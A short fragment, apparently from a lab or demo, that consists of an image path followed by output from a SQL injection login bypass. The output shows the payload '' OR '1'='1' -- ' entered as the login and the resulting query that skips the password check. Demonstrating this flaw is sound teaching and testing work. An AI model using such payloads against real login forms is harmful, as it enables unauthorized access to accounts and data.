 Logged in successfully!!!!!!! Used '' OR '1'='1' -- ' and 'dxtcfyvgubhinbipvuogtciy'
SELECT * FROM info WHERE login = '' OR '1'='1' -- ' AND password = 'dxtcfyvgubhinbipvuogtciy'